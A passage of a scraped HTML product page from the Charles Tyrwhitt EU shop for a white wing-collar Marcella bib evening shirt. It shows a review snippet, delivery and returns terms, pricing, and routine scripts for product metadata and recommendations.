<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Great service - the agent provided me with exactly what I was looking for in the correct size.
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }

    .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

               
            </li>
            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><li><b>All prices include VAT and duties. No additional custom fees.</b></li></p>
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery to Europe</span>
                    <span>€7.95</span>
                </h4>

              <p class="p m-all-z grey2">Delivery in 5 - 7 working days</p>

            </li>
<br>
          <li class="m-bottom-s">
                <!---<h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery to Europe</span>
                </h4>



             <p class="p m-all-z grey2">Delivery in 3 working days</p>-->
            </li>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase">Allow an extra 10 working days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="lowercase">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Wing Collar Marcella Bib Evening Shirt - White</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg</span>
    <span class="js-product-markup-sku">FOL0167WHT</span>
    <span class="js-product-markup-description">The body fabric is crafted from Egyptian cotton for a luxurious, smooth feel, in a poplin weave and with a split back yoke to allow for movement. It also has traditional evening shirt features, including a bib front in a customary Marcella weave and extra button holes for replacing the buttons with studs.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">49.95</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.70</span>
    <span class="js-product-markup-rating-count">189</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->




















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f411997a4e51f3ffeeea385fb6';
var contextAUID = decodeHtml('FOL0167WHT');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f411997a4e51f3ffeeea385fb6"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Wing Collar Marcella Bib Evening Shirt - White"

data-parent-product-sku="FEEF000153"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">




















































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="FOL0167WHT" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">




























































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html?pf=rv_pdp"
title="Wing Collar Marcella Bib Evening Shirt - White.

Price EUR 49.95.
Multibuy price: &euro;49.95.">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Wing Collar Marcella Bib Evening Shirt - White</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€89.95
</span>
<span aria-hidden="true">€89.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€49.95
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€49.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="89.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="49.95" />


</div>



</div>

</div>






<p class="product-tile__promo h5 capitalize grey2 m-top-xs font__secondary">





<span aria-hidden="true">&#8364;49.95 Multibuy</span>
<span class="accessibility-hidden">
&#8364;49.95 Multibuy
price
</span>


</p>













</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Back to Sale Shirts
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/ad6b17">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/6e3848">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/71bd6f">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:00442081744100">+44 20 8174 4100</a></div></li>
        <li><div style="color:#6e6964;">CALL US (ROI): <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:016950995">01 695 0995</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">    More Info</button>                        <div class="footer__accordion-item list-menu">    <!--footer navigation links - group 4-->    <h2 class="list-title p">More Info</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us.html">About us</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com" target="_blank">Careers <span class="visually-hidden">(opens in a new tab)</span></a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/gift-cards/email">Gift vouchers</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html">Doing Things Properly</a></li>    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
